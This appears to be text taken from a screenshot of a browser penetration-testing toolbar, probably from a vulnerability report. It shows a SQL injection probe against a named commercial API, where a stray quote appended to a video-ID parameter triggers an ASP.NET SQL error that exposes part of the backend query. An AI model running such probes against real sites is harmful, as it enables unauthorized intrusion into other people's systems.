 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://api.admin.bitauto.com/videoforum/Promotion/GetVideoByVideoIds?callback=jQuery18002337399877142161_1421239616342&vfIds=32231&vIds=363830%2C363177%2C363802%2C362305%2C362718'&_=1421241767005
Enable Post data Enable Referrer
Server Error in '/VideoForum' Application.
字符串 ')
AND VideoStatus=3
AND PublishStatus=1' 后的引号不完整。
')
AND VideoStatus=3
AND PublishStatus=1' 附近有语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 字符串 ')
AND VideoStatus=3
AND PublishStatus=1' 后的引号不完整。
')
AND VideoStatus=3
AND PublishStatus=1' 附近有语法错误。